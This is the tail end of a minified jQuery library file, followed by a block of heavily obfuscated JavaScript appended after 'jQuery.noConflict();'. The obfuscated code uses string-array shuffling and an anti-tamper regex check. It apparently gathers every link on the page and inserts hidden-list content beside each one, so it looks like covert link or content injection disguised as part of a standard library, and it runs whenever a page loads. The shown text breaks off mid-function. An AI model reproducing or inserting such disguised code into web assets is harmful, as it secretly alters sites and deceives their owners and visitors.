0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function 